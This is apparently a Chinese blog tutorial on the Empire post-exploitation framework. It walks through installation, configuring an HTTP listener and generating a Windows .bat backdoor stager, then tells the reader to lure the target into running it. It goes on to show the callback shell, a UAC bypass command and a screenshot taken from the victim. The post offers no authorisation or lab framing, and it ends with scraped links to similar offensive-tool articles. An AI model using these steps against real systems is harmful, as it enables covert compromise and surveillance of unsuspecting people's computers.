后渗透神器Empire的简单使用

1、安装

1.1、系统环境:

- Debian系Linux:例如Ubuntu和Kali(本文使用Kali作为环境)

1.2、安装命令:

安装最后需要输入用户名、密码

wget https://raw.githubusercontent.com/backlion/demo/master/Empire-master.zip

unzip Empire-master.zip

cd Empire-master

cd setup/

./install.sh

1.3、测试启动

root@kali:~# cd Empire

root@kali:~/Empire# ./empire

2、使用

2.1、基本使用



#查询命令help

(Empire) > help

2.2、创建一个监听器

- tips1 列举可以使用tab补全

- tips2 监听模块介绍

* http[s],用http[s]进行交互。

* http_com,使用IE的COM组件进行交互。

* http_foreign,这个跟http看不出差别在哪。

* http_hop,接收到的请求转发到其他的listener,猜测用于C2。

* dbx/onedrive,使用dropbox或者onedrive作为信息传递的中介,类似QQ空间上线或者weibo上线的远控。

* http_mapi,通过邮件上线。

* meterpreter,就不多说了,大家都知道的。



- tips3 我们使用http进行监听作为此次演示的模块

(Empire) > listeners

[!] No listeners currently active

(Empire: listeners) > uselistener

dbx http http_com http_foreign http_hop http_mapi meterpreter onedrive redirector

(Empire: listeners) > uselistener http

(Empire: listeners/http) >

于是就创建好了一个没有做任何配置的监听器

2.3、配置监听器

和msf还是很类似的,info查看配置,set配置选项值

(Empire: listeners/http) > set Port 8080

(Empire: listeners/http) > set Name monitor

(Empire: listeners/http) > info

Name: HTTP[S]

Category: client_server

Authors:

@harmj0y

Description:

Starts a http[s] listener (PowerShell or Python) that uses a

GET/POST approach.

HTTP[S] Options:

Name Required Value Description

---- -------- ------- -----------

SlackToken False Your SlackBot API token to communicate with your Slack instance.

ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).

KillDate False Date for the listener to exit (MM/dd/yyyy).

Name True monitor Name for the listener.

Launcher True powershell -noP -sta -w 1 -enc Launcher string.

DefaultDelay True 5 Agent delay/reach back interval (in seconds).

DefaultLostLimit True 60 Number of missed checkins before exiting

WorkingHours False Hours for the agent to operate (09:00-17:00).

SlackChannel False #general The Slack channel or DM that notifications will be sent to.

DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.

process.php|Mozilla/5.0 (Windows

NT 6.1; WOW64; Trident/7.0;

rv:11.0) like Gecko

Host True http://172.16.204.143:80 Hostname/IP for staging.

CertPath False Certificate path for https listeners.

DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).

Proxy False default Proxy to use for request (default, none, or other).

UserAgent False default User-agent string to use for the staging request (default, none, or other).

StagingKey True 63a9f0ea7bb98050796b649e85481845 Staging key for initial agent negotiation.

BindIP True 0.0.0.0 The IP to bind to on the control server.

Port True 8080 Port for the listener.

ServerVersion True Microsoft-IIS/7.5 Server header for the control server.

StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php

(Empire: listeners/http) >

2.4、启动监听器

(Empire) > execute



2.5、生成后门文件

通过usestager来生成文件,引诱对方运行,可以看到支持linux、Windows、osx

Empire: listeners) > usestager windows/

backdoorLnkMacro csharp_exe ducky launcher_bat launcher_sct launcher_xml macroless_msword teensy

bunny dll hta launcher_lnk launcher_vbs macro shellcode

(Empire: listeners) > usestager windows/launcher_bat

(Empire: stager/windows/launcher_bat) > info

进行一波配置

- tips1 名字要与监听器的名字一致哦

(Empire: stager/windows/launcher_bat) > set Listener monitor

(Empire: stager/windows/launcher_bat) > execute



生成的文件如图

3、发送给目标执行



3.1、运行后获取到连接

不管怎么运行的,反正shell回来了

(Empire: agents) > agents



3.2、进行回连并尝试bypassuac

(Empire: agents) > interact 29F438CA

(Empire: 29F438CA) >

(Empire: 29F438CA) > bypassuac monitor

3.3、一些操作

- 3.3.1、屏幕截图

(Empire: 29F438CA) > sc

[*] Tasked 29F438CA to run TASK_CMD_WAIT_SAVE

[*] Agent 29F438CA tasked with task ID 2

[*] Tasked agent 29F438CA to run module powershell/collection/screenshot

(Empire: 29F438CA) > [+] File screenshot/CLIENT_2019-03-16_11-30-01.png from 29F438CA saved

[*] Agent 29F438CA returned results.

Output saved to ./downloads/29F438CA/screenshot/CLIENT_2019-03-16_11-30-01.png

[*] Valid results returned by 172.16.204.80

- 3.3.2、查看可以用的模块

(Empire: 29F438CA) > usemodule





- 3.3.3、查看agents下的命令

(Empire: 29F438CA) > help agentcmds



- 3.3.4、运行ipconig作为例子

(Empire: 29F438CA) > ipconfig

- 3.3.5、输入help查看命令,不是shellcmd,而是agent下的指令哦

(Empire: 29F438CA) > help

指令有啥作用一看就懂,尤其是做过渗透,就不赘述了

后渗透神器Empire的简单使用的更多相关文章

- 后渗透工具Empire使用教程

一.前言 Empire是一个PowerShell后期漏洞利用代理工具同时也是一款很强大的后渗透测神器,它建立在密码学.安全通信和灵活的架构之上.Empire实现了无需powershell.exe就可运 ...

- 后渗透神器Cobalt Strike的安装

0x01 简介 Cobalt Strike集成了端口转发.扫描多模式端口监听Windows exe木马,生成Windows dll(动态链接库)木马,生成java木马,生成office宏病毒,生成木马 ...

- Metasploit简单使用——后渗透阶段

在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/ 一.meterperter常用命令 sysinfo #查看目标主机系统信息 run scraper #查看目标主机详 ...

- 【渗透神器系列】Fiddler (收藏)

发表于 2017-04-27 | 分类于 安全工具 | | 阅读次数 593 人世起起落落 左手边上演的华灯初上 右手边是繁华落幕的星点余光 本篇作为渗透神器系列第二篇,将介绍 ...

- 【原创】渗透神器CoblatStrike实践(1)

渗透神器CoblatStrike实践(1) 前言 正常的渗透测试: 寻找漏洞,利用漏洞,拿到一定的权限 后渗透(CS为代表的): 提升权限,内网渗透,权限维持 工具地址(非官方取到后门多,建议 ...

- wooyun内网渗透教学分享之内网信息探测和后渗透准备

常规的,从web业务撕开口子url:bit.tcl.comgetshell很简单,phpcms的,一个Phpcms V9 uc api SQL的老洞直接getshell,拿到shell,权限很高,sy ...

- web安全后渗透--XSS平台搭建及使用

xss平台搭建 1.申请一个云主机来进行建站:149.28.xx.xx 2.安装lnmp: wget http://soft.vpser.net/lnmp/lnmp1.5.tar.gz -cO ln ...

- 带你了解后渗透工具Koadic

前言: 在朋友的博客上看到推荐的一款工具Koadic,我接触了以后发现很不错这款工具的强大之处我觉得就是拿到shell后的各种模块功能,我就自己写出来发给大家看看吧. 首先把项目克隆到本地: 项目地址 ...

- CobaltStrike4.0——渗透神器

CobaltStrike4.0--渗透神器 Cobaltstrike简介 Cobalt Strike是一款美国Red Team开发的渗透测试神器,常被业界人称为CS,其拥有多种协议主机上线方式,集成了 ...

随机推荐

- 【树形dp入门】没有上司的舞会 @洛谷P1352

传送门 题目描述 某大学有N个职员,编号为1~N.他们之间有从属关系,也就是说他们的关系就像一棵以校长为根的树,父结点就是子结点的直接上司.现在有个周年庆宴会,宴会每邀请来一个职员都会增加一定的快乐指 ...

- pygame-KidsCanCode系列jumpy-part17-mask-collide碰撞检测

这节我们研究下pygame的几种碰撞检测模式: 如上图,左侧是默认的检测模式:基于矩形的检测(这也是性能最好的模式), 右侧是基于圆形的检测(性能略差于矩形检测). 矩形检测法虽然性能好,但是缺点也很 ...

- java使用httpclient封装post请求和get的请求

在我们程序员生涯中,经常要复用代码,所以我们应该养成时常整理代码的好习惯,以下是我之前封装的httpclient的post和get请求所用的代码: package com.marco.common; ...

- FPGA基础之逻辑单元(LE or LC)的基本结构

原帖地址: https://blog.csdn.net/a8039974/article/details/51706906/ 逻辑单元在FPGA器件内部,是完成用户逻辑的最小单元.逻辑单元在ALTER ...

- Avizo/Amira应用 - 如何计算面孔率

对于在Avizo或Amira中如何计算孔隙率,这个太简单,完成孔隙和整体材料的识别,再利用Volume Fraction计算即可获得,这里说的是每一层的面孔率如何计算? 数据导入,选取一个简单的过滤处 ...

- MVC Json方法里的一个坑

MVC Controller类下面有这样一个方法 // // Summary: // Creates a System.Web.Mvc.JsonResult object that serialize ...

- java写桌面程序

一:使用java swing开发窗口程序 简述: 1.文章内容主要是使用java swing类库开发一个小的窗口程序,然后使用exe4j发布成exe可以安装的程序,让初学者对使用java来做pc软件开 ...

- 在Visual Studio 2013中安装Mysql for EntityFramework

1. 安装Visual Studio 20132. 下载mysql,安装mysql.3. 下载 mysql-for-visualstudio-1.2.7.msi, 下载链接:https://cdn.m ...

- Java基础(四)线程快速了解

开始整理线程之前,之前有个命令忘记整理了,先整理一下jar命令的使用 Jar包 其实可以理解是java的压缩包方便使用,只要在classpath设置jar路径即可数据库驱动,ssh框架等都是以jar包 ...

- 远程调试Android手机上网页的记录

1.手机需要开启USB调试模式: 2.电脑和手机上都要安装最新的Chrome浏览器: 3.手机连接电脑,会出现下载安装驱动的提示并安装成功(并不是所有的手机都会这么顺利,比如我的魅族就无法安装驱动,公 ...